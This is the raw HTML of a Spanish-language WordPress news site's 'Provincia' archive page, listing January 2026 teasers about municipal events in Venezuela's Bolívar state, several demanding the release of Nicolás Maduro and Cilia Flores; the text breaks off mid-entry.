@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('http://soloparapoliticos.info/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('http://soloparapoliticos.info/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('http://soloparapoliticos.info/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>
<link rel="icon" href="http://soloparapoliticos.info/wp-content/uploads/2021/06/LOGO-SPP.png" sizes="32x32" />
<link rel="icon" href="http://soloparapoliticos.info/wp-content/uploads/2021/06/LOGO-SPP.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://soloparapoliticos.info/wp-content/uploads/2021/06/LOGO-SPP.png" />
<meta name="msapplication-TileImage" content="http://soloparapoliticos.info/wp-content/uploads/2021/06/LOGO-SPP.png" />

</head>

<body class="archive category category-provincia category-5 wp-embed-responsive wp-theme-colormag everest-forms-no-js cm-header-layout-1 adv-style-1  wide cm-started-content">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Saltar al contenido</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width">
		
		
				<div class="cm-top-bar">
					<div class="cm-container">
						<div class="cm-row">
							<div class="cm-top-bar__1">
				
		<div class="date-in-header">
			domingo, enero 18, 2026		</div>

		
		<div class="breaking-news">
			<strong class="breaking-news-latest">Lo último:</strong>

			<ul class="newsticker">
									<li>
						<a href="http://soloparapoliticos.info/alcaldesa-nayroby-abreu-municipio-bolivariano-angostura-ratifica-lealtad-constitucional-e-instala-nueva-junta-directiva-del-concejo-municipal/" title="ALCALDESA NAYROBY ABREU MUNICIPIO BOLIVARIANO ANGOSTURA RATIFICA LEALTAD CONSTITUCIONAL E INSTALA NUEVA JUNTA DIRECTIVA DEL CONCEJO MUNICIPAL">
							ALCALDESA NAYROBY ABREU MUNICIPIO BOLIVARIANO ANGOSTURA RATIFICA LEALTAD CONSTITUCIONAL E INSTALA NUEVA JUNTA DIRECTIVA DEL CONCEJO MUNICIPAL						</a>
					</li>
									<li>
						<a href="http://soloparapoliticos.info/la-fabula-de-narciso/" title="La Fábula de Narciso:">
							La Fábula de Narciso:						</a>
					</li>
									<li>
						<a href="http://soloparapoliticos.info/las-leyes-venezolanas-no-se-conocen-en-las-zonas-mineras-de-la-guayana-esequiba/" title="“LAS LEYES VENEZOLANAS NO SE CONOCEN EN LAS ZONAS MINERAS DE LA GUAYANA ESEQUIBA»">
							“LAS LEYES VENEZOLANAS NO SE CONOCEN EN LAS ZONAS MINERAS DE LA GUAYANA ESEQUIBA»						</a>
					</li>
									<li>
						<a href="http://soloparapoliticos.info/el-palmar-en-pie-de-lucha-por-la-liberacion-del-presidente-nicolas-maduro-y-la-primera-combatiente-cilia-flores/" title="El Palmar en pie de lucha por la liberación del Presidente Nicolás Maduro y la primera combatiente Cilia Flores">
							El Palmar en pie de lucha por la liberación del Presidente Nicolás Maduro y la primera combatiente Cilia Flores						</a>
					</li>
									<li>
						<a href="http://soloparapoliticos.info/corte-suprema-de-eeuu-puede-resolver-la-falta-de-jurisdiccion-y-violacion-de-los-derechos-humanos-en-el-caso-de-nicolas-maduro-y-cilia-flores/" title="CORTE SUPREMA DE EEUU PUEDE RESOLVER LA FALTA DE JURISDICCIÓN Y VIOLACIÓN DE LOS DERECHOS HUMANOS EN EL CASO DE NICOLAS MADURO Y CILIA FLORES">
							CORTE SUPREMA DE EEUU PUEDE RESOLVER LA FALTA DE JURISDICCIÓN Y VIOLACIÓN DE LOS DERECHOS HUMANOS EN EL CASO DE NICOLAS MADURO Y CILIA FLORES						</a>
					</li>
							</ul>
		</div>

									</div>

							<div class="cm-top-bar__2">
				
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/soloparapoliticosspp?mibextid=ZbWKwL" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.instagram.com/soloparapoliticos_spp/" target="_blank"><i class="fa fa-instagram"></i></a></li>			</ul>
		</div><!-- .social-links -->
									</div>
						</div>
					</div>
				</div>

				
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
							</div><!-- #cm-site-branding -->
	
				</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
								</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
		<div id="wp-custom-header" class="wp-custom-header"><div class="header-image-wrap"><img src="http://soloparapoliticos.info/wp-content/uploads/2024/10/Banner-Cabecera.png" class="header-image" width="1400" height="400" alt="SPP"></div></div>
<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav">
		<div class="cm-container">
			<div class="cm-row">
				
											<div class="cm-header-actions">
													<div class="cm-top-search">
						<i class="fa fa-search search-top"></i>
						<div class="search-form-top">
									
<form action="http://soloparapoliticos.info/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Buscar"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
						</div>
					</div>
									</div>
				
					<p class="cm-menu-toggle" aria-expanded="false">
						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
					<div class="cm-menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-9736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9736"><a href="http://soloparapoliticos.info/">Inicio</a></li>
<li id="menu-item-9794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="http://soloparapoliticos.info/category/cultura/">Cultura</a></li>
<li id="menu-item-9795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="http://soloparapoliticos.info/category/deportes/">Deportes</a></li>
<li id="menu-item-9796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9796"><a href="http://soloparapoliticos.info/category/edicion-digital/">Edición Digital</a></li>
<li id="menu-item-9797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9797"><a href="http://soloparapoliticos.info/category/farandula/">Farándula</a></li>
<li id="menu-item-9798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9798"><a href="http://soloparapoliticos.info/category/internacionales/">Internacionales</a></li>
<li id="menu-item-9799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9799"><a href="http://soloparapoliticos.info/category/nacionales/">Nacionales</a></li>
<li id="menu-item-9800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9800"><a href="http://soloparapoliticos.info/category/opinion/">Opinión</a></li>
<li id="menu-item-9801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9801"><a href="http://soloparapoliticos.info/category/salud/">salud</a></li>
<li id="menu-item-9802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9802"><a href="http://soloparapoliticos.info/category/turismo/">Turismo</a></li>
<li id="menu-item-9737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9737"><a href="http://soloparapoliticos.info/contactos/">Contactos</a></li>
</ul></div>
			</div>
		</div>
	</nav>
</div>
			
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		<div class="cm-row">
	
		<div id="cm-primary" class="cm-primary">

			
		<header class="cm-page-header">
			<h1 class="cm-page-title"><span>Provincia</span></h1>		</header><!-- .cm-page-header -->

		
			<div class="cm-posts cm-layout-2 cm-layout-2-style-1 col-2" >
										
<article id="post-17049"
	class=" post-17049 post type-post status-publish format-standard hentry category-ciudad-piar">
	
	
	

	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="http://soloparapoliticos.info/category/provincia/ciudad-piar/" rel="category tag">Ciudad Piar</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="http://soloparapoliticos.info/alcaldesa-nayroby-abreu-municipio-bolivariano-angostura-ratifica-lealtad-constitucional-e-instala-nueva-junta-directiva-del-concejo-municipal/" title="10:24 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-12T10:24:14-04:00">enero 12, 2026</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="http://soloparapoliticos.info/author/spp/"
			title="spp"
			>
				spp			</a>
		</span>

		</div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="http://soloparapoliticos.info/alcaldesa-nayroby-abreu-municipio-bolivariano-angostura-ratifica-lealtad-constitucional-e-instala-nueva-junta-directiva-del-concejo-municipal/" title="ALCALDESA NAYROBY ABREU MUNICIPIO BOLIVARIANO ANGOSTURA RATIFICA LEALTAD CONSTITUCIONAL E INSTALA NUEVA JUNTA DIRECTIVA DEL CONCEJO MUNICIPAL">
				ALCALDESA NAYROBY ABREU MUNICIPIO BOLIVARIANO ANGOSTURA RATIFICA LEALTAD CONSTITUCIONAL E INSTALA NUEVA JUNTA DIRECTIVA DEL CONCEJO MUNICIPAL			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

				<p>El municipio Bolivariano Angostura del estado Bolívar ratificó su lealtad constitucional al instalar la nueva Junta Directiva del Concejo Municipal</p>
		<a class="cm-entry-button" title="ALCALDESA NAYROBY ABREU MUNICIPIO BOLIVARIANO ANGOSTURA RATIFICA LEALTAD CONSTITUCIONAL E INSTALA NUEVA JUNTA DIRECTIVA DEL CONCEJO MUNICIPAL" href="http://soloparapoliticos.info/alcaldesa-nayroby-abreu-municipio-bolivariano-angostura-ratifica-lealtad-constitucional-e-instala-nueva-junta-directiva-del-concejo-municipal/">
			<span>Leer más</span>
		</a>
	</div>

	
	</div>

	</article>

<article id="post-17038"
	class=" post-17038 post type-post status-publish format-standard hentry category-el-palmar">
	
	
	

	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="http://soloparapoliticos.info/category/provincia/el-palmar/" rel="category tag">El palmar</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="http://soloparapoliticos.info/el-palmar-en-pie-de-lucha-por-la-liberacion-del-presidente-nicolas-maduro-y-la-primera-combatiente-cilia-flores/" title="10:16 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-12T10:16:35-04:00">enero 12, 2026</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="http://soloparapoliticos.info/author/spp/"
			title="spp"
			>
				spp			</a>
		</span>

		</div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="http://soloparapoliticos.info/el-palmar-en-pie-de-lucha-por-la-liberacion-del-presidente-nicolas-maduro-y-la-primera-combatiente-cilia-flores/" title="El Palmar en pie de lucha por la liberación del Presidente Nicolás Maduro y la primera combatiente Cilia Flores">
				El Palmar en pie de lucha por la liberación del Presidente Nicolás Maduro y la primera combatiente Cilia Flores			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

				<p>El Palmar(Especial).- Participantes en la asamblea del poder constituyente originario, realizada en el municipio Padre Pedro Chien del estado Bolívar,</p>
		<a class="cm-entry-button" title="El Palmar en pie de lucha por la liberación del Presidente Nicolás Maduro y la primera combatiente Cilia Flores" href="http://soloparapoliticos.info/el-palmar-en-pie-de-lucha-por-la-liberacion-del-presidente-nicolas-maduro-y-la-primera-combatiente-cilia-flores/">
			<span>Leer más</span>
		</a>
	</div>

	
	</div>

	</article>

<article id="post-17017"
	class=" post-17017 post type-post status-publish format-standard hentry category-el-dorado">
	
	
	

	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="http://soloparapoliticos.info/category/provincia/el-dorado/" rel="category tag">El Dorado</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="http://soloparapoliticos.info/el-pueblo-de-el-dorado-quiere-de-vuelta-al-presidente-nicolas-maduro/" title="10:02 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-12T10:02:21-04:00">enero 12, 2026</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="http://soloparapoliticos.info/author/spp/"
			title="spp"
			>
				spp			</a>
		</span>

		</div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="http://soloparapoliticos.info/el-pueblo-de-el-dorado-quiere-de-vuelta-al-presidente-nicolas-maduro/" title="El pueblo de El Dorado quiere de vuelta al presidente Nicolás Maduro">
				El pueblo de El Dorado quiere de vuelta al presidente Nicolás Maduro			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

				<p>Ayer domingo 11 Enero 2026 el PUEBLO junto a la dirigencia del estado Guayana Esequiba, todos unidos, pidió la inmediata</p>
		<a class="cm-entry-button" title="El pueblo de El Dorado quiere de vuelta al presidente Nicolás Maduro" href="http://soloparapoliticos.info/el-pueblo-de-el-dorado-quiere-de-vuelta-al-presidente-nicolas-maduro/">
			<span>Leer más</span>
		</a>
	</div>

	
	</div>

	</article>

<article id="post-16994"
	class=" post-16994 post type-post status-publish format-standard hentry category-guasipati">
	
	
	

	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="http://soloparapoliticos.info/category/provincia/guasipati/" rel="category tag">Guasipati</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="http://soloparapoliticos.info/el-pueblo-antiimperialista-esta-en-la-calle-junto-a-lagobernadora-yulisbeth-garcia-y-el-alcalde-wuihelm-torrellas/" title="9:52 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-12T09:52:14-04:00">enero 12, 2026</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="http://soloparapoliticos.info/author/spp/"
			title="spp"
			>
				spp			</a>
		</span>

		</div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="http://soloparapoliticos.info/el-pueblo-antiimperialista-esta-en-la-calle-junto-a-lagobernadora-yulisbeth-garcia-y-el-alcalde-wuihelm-torrellas/" title="EL PUEBLO ANTIIMPERIALISTA ESTÁ EN LA CALLE JUNTO A LAGOBERNADORA YULISBETH GARCÍA Y EL ALCALDE WUIHELM TORRELLAS">
				EL PUEBLO ANTIIMPERIALISTA ESTÁ EN LA CALLE JUNTO A LAGOBERNADORA YULISBETH GARCÍA Y EL ALCALDE WUIHELM TORRELLAS			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

				<p>Este 10 de enero, el estado Bolívar fue epicentro de una movilización histórica en defensa de la patria. Mientras en</p>
		<a class="cm-entry-button" title="EL PUEBLO ANTIIMPERIALISTA ESTÁ EN LA CALLE JUNTO A LAGOBERNADORA YULISBETH GARCÍA Y EL ALCALDE WUIHELM TORRELLAS" href="http://soloparapoliticos.info/el-pueblo-antiimperialista-esta-en-la-calle-junto-a-lagobernadora-yulisbeth-garcia-y-el-alcalde-wuihelm-torrellas/">
			<span>Leer más</span>
		</a>
	</div>

	
	</div>

	</article>

<article id="post-16977"
	class=" post-16977 post type-post status-publish format-standard hentry category-santa-elena-de-uairen">
	
	
	

	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="http://soloparapoliticos.info/category/provincia/santa-elena-de-uairen/" rel="category tag">Santa Elena de Uairen</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="http://soloparapoliticos.info/gran-sabana-unidad-en-la-diversidad-soberania-en-la-frontera-libertad-para-nuestro-presidente-nicolas-maduro-y-la-primera-combatiente-cilia-flores/" title="9:43 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-12T09:43:02-04:00">enero 12, 2026</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="http://soloparapoliticos.info/author/spp/"
			title="spp"
			>
				spp			</a>
		</span>

		</div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="http://soloparapoliticos.info/gran-sabana-unidad-en-la-diversidad-soberania-en-la-frontera-libertad-para-nuestro-presidente-nicolas-maduro-y-la-primera-combatiente-cilia-flores/" title="GRAN SABANA ¡Unidad en la diversidad, soberanía en la frontera, libertad para nuestro Presidente Nicolás Maduro y la Primera Combatiente Cilia Flores!">
				GRAN SABANA ¡Unidad en la diversidad, soberanía en la frontera, libertad para nuestro Presidente Nicolás Maduro y la Primera Combatiente Cilia Flores!			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

				<p>El alcalde del Municipio Gran Sabana, Manolo Vallés, reitera categóricamente ante el país y la comunidad internacional que esta tierra</p>
		<a class="cm-entry-button" title="GRAN SABANA ¡Unidad en la diversidad, soberanía en la frontera, libertad para nuestro Presidente Nicolás Maduro y la Primera Combatiente Cilia Flores!" href="http://soloparapoliticos.info/gran-sabana-unidad-en-la-diversidad-soberania-en-la-frontera-libertad-para-nuestro-presidente-nicolas-maduro-y-la-primera-combatiente-cilia-flores/">
			<span>Leer más</span>
		</a>
	</div>

	
	</div>

	</article>

<article id="post-16964"
	class=" post-16964 post type-post status-publish format-standard hentry category-upata">
	
	
	

	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="http://soloparapoliticos.info/category/provincia/upata/" rel="category tag">Upata</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="http://soloparapoliticos.info/campesinos-de-upata-exigieron-la-libertad-del-presidente-nicolas-maduro-y-la-primera-combatiente-cilia-flores/" title="9:35 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-12T09:35:33-04:00">enero 12, 2026</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="http://soloparapoliticos.info/author/spp/"
			title="spp"
			>
				spp			</a>
		</span>

		</div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="http://soloparapoliticos.info/campesinos-de-upata-exigieron-la-libertad-del-presidente-nicolas-maduro-y-la-primera-combatiente-cilia-flores/" title="Campesinos de Upata exigieron la libertad del Presidente Nicolás Maduro y la primera combatiente Cilia Flores">
				Campesinos de Upata exigieron la libertad del Presidente Nicolás Maduro y la primera combatiente Cilia Flores			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

				<p>José García.-Upata(Especial).- Más que elegir la vocería de los consejos campesinos del municipio Piar, fue una muestra de lealtad, patriotismo</p>
		<a class="cm-entry-button" title="Campesinos de Upata exigieron la libertad del Presidente Nicolás Maduro y la primera combatiente Cilia Flores" href="http://soloparapoliticos.info/campesinos-de-upata-exigieron-la-libertad-del-presidente-nicolas-maduro-y-la-primera-combatiente-cilia-flores/">
			<span>Leer más</span>
		</a>
	</div>

	
	</div>

	</article>

<article id="post-16951"
	class=" post-16951 post type-post status-publish format-standard hentry category-guasipati">
	
	
	

	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="http://soloparapoliticos.info/category/provincia/guasipati/" rel="category tag">Guasipati</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="http://soloparapoliticos.info/sesion-especial-de-la-misa-del-deporte-concejo-municipal-de-piar-rindio-homenajes-post-mortem-a-miguel-lopez-y-jaime-lenard/" title="9:29 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-12T09:29:11-04:00">enero 12, 2026</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="http://soloparapoliticos.info/author/spp/"
			title="spp"
			>
				spp			</a>
		</span>

		</div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="http://soloparapoliticos.info/sesion-especial-de-la-misa-del-deporte-concejo-municipal-de-piar-rindio-homenajes-post-mortem-a-miguel-lopez-y-jaime-lenard/" title="Sesión especial de la Misa del Deporte Concejo Municipal de Piar rindió homenajes post-mortem a Miguel López y Jaime Lenard">
				Sesión especial de la Misa del Deporte Concejo Municipal de Piar rindió homenajes post-mortem a Miguel López y Jaime Lenard			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

				<p>Upata(Especial)CNP: 5.564.- Por orientaciones de la alcaldesa Ornella Arbeláez, este viernes 09/01/2026 tuvo lugar una sesión especial en el saló</p>
		<a class="cm-entry-button" title="Sesión especial de la Misa del Deporte Concejo Municipal de Piar rindió homenajes post-mortem a Miguel López y Jaime Lenard" href="http://soloparapoliticos.info/sesion-especial-de-la-misa-del-deporte-concejo-municipal-de-piar-rindio-homenajes-post-mortem-a-miguel-lopez-y-jaime-lenard/">
			<span>Leer más</span>
		</a>
	</div>

	
	</div>

	</article>

<article id="post-16926"
	class=" post-16926 post type-post status-publish format-standard hentry category-edicion-digital category-editorial category-provincia">
	
	
	

	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="http://soloparapoliticos.info/category/edicion-digital/" rel="category tag">Edición Digital</a><a href="http://soloparapoliticos.info/category/editorial/" rel="category tag">Editorial</a><a href="http://soloparapoliticos.info/category/provincia/" rel="category tag">Provincia</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="http://soloparapoliticos.info/es-el-fin-delchavismo/" title="9:05 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time 